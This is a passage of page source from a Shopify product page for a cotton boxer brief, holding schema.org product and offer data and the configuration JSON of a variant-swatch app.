Scholars\"},\"image\":\"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https://schema.org/InStock\"},{\"name\":\"M\",\"sku\":\"WS_KBF_96_M\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https://schema.org/NewCondition\",\"url\":\"https://warriorsandscholars.com/products/indy?variant=29500545532022\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors & Scholars\"},\"image\":\"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https://schema.org/InStock\"},{\"name\":\"L\",\"sku\":\"WS_KBF_96_L\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https://schema.org/NewCondition\",\"url\":\"https://warriorsandscholars.com/products/indy?variant=29500545564790\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors & Scholars\"},\"image\":\"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https://schema.org/InStock\"},{\"name\":\"XL\",\"sku\":\"WS_KBF_96_XL\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https://schema.org/NewCondition\",\"url\":\"https://warriorsandscholars.com/products/indy?variant=29500545597558\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors & Scholars\"},\"image\":\"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https://schema.org/InStock\"},{\"name\":\"2XL\",\"sku\":\"WS_KBF_96_XXL\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https://schema.org/NewCondition\",\"url\":\"https://warriorsandscholars.com/products/indy?variant=29500545630326\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors & Scholars\"},\"image\":\"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https://schema.org/InStock\"}]}","brand":{"@type":"Brand","name":"Warriors & Scholars","@id":"https://warriorsandscholars.com/products/indy#Brand"},"weight":{"@type":"QuantitativeValue","unitCode":"LBR","value":0,"@id":"https://warriorsandscholars.com/products/indy#Weight"},"image":[{"@type":"ImageObject","height":900,"width":900,"url":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"},{"@type":"ImageObject","height":900,"width":900,"url":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673.jpg?v=1606151365","@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673.jpg?v=1606151365"},{"@type":"ImageObject","height":900,"width":900,"url":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408.jpg?v=1606151365","@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408.jpg?v=1606151365"},{"@type":"ImageObject","height":900,"width":900,"url":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503.jpg?v=1606151365","@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503.jpg?v=1606151365"},{"@type":"ImageObject","height":900,"width":900,"url":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587.jpg?v=1606151365","@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587.jpg?v=1606151365"}],"hasVariant":[{"@type":"Product","@id":"https://warriorsandscholars.com/products/indy#Product_37016534941848","name":"Indy - Cotton Softer Than Cotton - S","url":"https://warriorsandscholars.com/products/indy?variant=37016534941848","category":"Boxer Brief","offers":{"@type":"Offer","name":"Indy - Cotton Softer Than Cotton - S","price":"18.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_96_S","@id":"https://warriorsandscholars.com/products/indy#Offer_37016534941848","url":"https://warriorsandscholars.com/products/indy?variant=37016534941848"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/indy#Product_37407826280600","name":"Indy - Cotton Softer Than Cotton - M","url":"https://warriorsandscholars.com/products/indy?variant=37407826280600","category":"Boxer Brief","offers":{"@type":"Offer","name":"Indy - Cotton Softer Than Cotton - M","price":"18.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_96_M","@id":"https://warriorsandscholars.com/products/indy#Offer_37407826280600","url":"https://warriorsandscholars.com/products/indy?variant=37407826280600"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/indy#Product_37407826542744","name":"Indy - Cotton Softer Than Cotton - L","url":"https://warriorsandscholars.com/products/indy?variant=37407826542744","category":"Boxer Brief","offers":{"@type":"Offer","name":"Indy - Cotton Softer Than Cotton - L","price":"18.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_96_L","@id":"https://warriorsandscholars.com/products/indy#Offer_37407826542744","url":"https://warriorsandscholars.com/products/indy?variant=37407826542744"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/indy#Product_37407826870424","name":"Indy - Cotton Softer Than Cotton - XL","url":"https://warriorsandscholars.com/products/indy?variant=37407826870424","category":"Boxer Brief","offers":{"@type":"Offer","name":"Indy - Cotton Softer Than Cotton - XL","price":"18.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_96_XL","@id":"https://warriorsandscholars.com/products/indy#Offer_37407826870424","url":"https://warriorsandscholars.com/products/indy?variant=37407826870424"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/indy#Product_37407827656856","name":"Indy - Cotton Softer Than Cotton - 2XL","url":"https://warriorsandscholars.com/products/indy?variant=37407827656856","category":"Boxer Brief","offers":{"@type":"Offer","name":"Indy - Cotton Softer Than Cotton - 2XL","price":"18.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_96_XXL","@id":"https://warriorsandscholars.com/products/indy#Offer_37407827656856","url":"https://warriorsandscholars.com/products/indy?variant=37407827656856"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}}]}
    </script>

<!-- SchemaAPP Liquid End -->
<meta name="google-site-verification" content="lfvV3iKw-afhCRQlvGW3YQsRofF6BmysCDsl5omnQio" />
  <!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":true,"default_preset":43299,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"116265910424":66649,"120599609496":66649,"122631520408":66649,"122804863128":74,"127015551128":66649,"127032787096":66649,"127076565144":30321,"129038155989":30321,"132656169173":30321,"134013452501":30321,"141744570581":30321,"118192079000":66649,"120209604760":66649,"121151783064":66649,"121245073560":66649,"129038188757":30321,"130390655189":30321,"130667249877":30321,"130733277397":30321,"134363873493":30321},
        "theme_settings": {"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"74":{"id":74,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"[starapps] .single-option-selector","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper, form[action=\"\/cart\/add\"] .variations","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":true,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".swatch-label {float:none!important;}","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] 